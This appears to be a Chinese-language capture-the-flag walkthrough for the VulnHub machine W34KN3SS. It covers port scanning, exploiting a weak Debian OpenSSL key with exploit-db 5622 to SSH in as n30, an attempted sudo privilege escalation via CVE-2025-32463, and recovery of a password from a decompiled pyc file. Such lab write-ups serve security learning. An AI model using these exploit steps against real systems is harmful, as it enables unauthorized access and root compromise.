



下载地址:https://www.vulnhub.com/entry/w34kn3ss-1,270/



使用nmap进行端口扫描



将这个域名,追加到hosts(本机也要追加C:\Windows\System32\drivers\etc\hosts)

这个靶机中是有两个web的,一个web是用ip访问的

一个web是用域名访问的,所以也需要注意,仔细观察这个n30可能是一个有用的信息



目录扫描出来的一个结果,包含了一个公匙和一个版本文件

查看公匙文件

这个提示信息,表示的是刚刚那个.pub文件是由openssl 0.9.8c-1生成的

使用searchsploit检索漏洞库

我们查看第一个txt漏洞描述

根据他的描述,我们下载这个文件

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2

tar -jxvf 5622.tar.bz2

开始对比公匙和密匙,将root@targetcluster前面的东西拿出来进行对比

尝试直接登录目录靶机,用户名是什么呢?目前得知的结果就是刚开始找到的那个n30,只能使用这个进行测试了

ssh -i rsa/2048/4161de56829de2fe64b9055711f531c1-2537 n30@weakness.jth



用最近爆出来CVE-2025-32463试试提权

相关的学习文章:https://www.freebuf.com/articles/vuls/437488.html

git clone https://github.com/pr0v3rbs/CVE-2025-32463_chwoot.git

zip -r exp.zip CVE-2025-32463_chwoot

本来想要使用最新的提权漏洞的,但是这里没有docker命令,就利用不了了

完整使用方法(仅作介绍)

# 2 – build and run Docker image (tagged "sudo-chwoot")

$ ./run.sh

# 3 – run exploit in container (drops you into a root shell)

pwn@0da3726bd81f:~$ ./sudo-chwoot.sh

woot!

root@0da3726bd81f:/# id

uid=0(root) gid=0(root) groups=0(root),1001(pwn)



继续信息收集(搜集了一圈也没有什么可以利用的),只有这个code这个可执行文件

我们并不知道是什么,执行file命令查看文件类型属于py文件

我们找到网上在线pyc反编译工具,放入进行反编译后查看内容(在放入反编译前要先将code文件改成code.pyc文件)

得到n30用户的密码

dMASDNB!!#B!#!#33

至此靶机完成

本站内容部分转载于互联网,并不代表本站立场!如若本站内容侵犯了原著者的合法权益,可联系我们进行处理! 拒绝任何人以任何形式在本站发表与中华人民共和国法律相抵触的言论!THE END

暂无评论内容